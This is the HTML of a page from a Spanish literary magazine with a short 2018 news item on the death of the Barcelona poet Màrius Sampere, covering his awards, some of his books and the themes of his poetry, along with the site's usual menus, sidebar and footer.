		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1883" class="post-1883 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Fallece el poeta barcelonés Màrius Sampere</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://revistagaleradas.com/2018/05/">28 mayo 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://revistagaleradas.com/category/noticias/" rel="category tag">Noticias</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://revistagaleradas.com/fallece-el-poeta-barcelones-marius-sampere/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://revistagaleradas.com/wp-content/uploads/2018/05/samperemod.jpg" alt="" title="sampere" />
</figure>
<p><img decoding="async" class="aligncenter size-full wp-image-1884" src="https://revistagaleradas.com/wp-content/uploads/2018/05/samperemod.jpg" alt="revistas literarias. sampere" width="300" height="300" srcset="https://revistagaleradas.com/wp-content/uploads/2018/05/samperemod.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2018/05/samperemod-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: justify;">El poeta barcelonés Màrius Sampere, premio Ciutat de Barcelona y Nacional de Cultura y galardonado en 1999 con la Creu de Sant Jordi, ha fallecido a los 89 años tras una larga enfermedad.</p>
<p style="text-align: justify;">Màrius Sampere nació en 1928 en Barcelona. A lo largo de su carrera publicó una treintena de libros de poemas, entre los que destacan «L&#8217;home i el límite», «Subllum» o «Les imminències», por los que fue merecedor de los principales premios de la literatura catalana: el de Crítica, el Ciutat de Barcelona y el Nacional de Cultura.</p>
<p style="text-align: justify;">La obra poética de Sampere alude a las emociones de los seres humanos, al amor, el dolor y la muerte, en ocasiones de forma irreverente, dejando entrever sus preocupaciones metafísicas y una relación conflictiva con el dios creador, llegando a un punto de vista nihilista.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/fallece-el-poeta-barcelones-marius-sampere/" data-a2a-title="Fallece el poeta barcelonés Màrius Sampere"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffallece-el-poeta-barcelones-marius-sampere%2F&amp;linkname=Fallece%20el%20poeta%20barcelon%C3%A9s%20M%C3%A0rius%20Sampere" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffallece-el-poeta-barcelones-marius-sampere%2F&amp;linkname=Fallece%20el%20poeta%20barcelon%C3%A9s%20M%C3%A0rius%20Sampere" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/para-siempre-es-mucho-tiempo-de-patricia-morenz/" rel="prev"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/05/parasiempreesmuchotiempomod-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Anterior</span><p>«Para siempre es mucho tiempo» de Patricia Morenz</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://revistagaleradas.com/rivales-de-dia-amantes-de-noche-de-nieves-herrero/" rel="next"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/05/rivalesdediaamantesdenochemod-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Siguiente</span><p>«Rivales de día, amantes de noche» de Nieves Herrero</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fallece-el-poeta-barcelones-marius-sampere/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1883' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
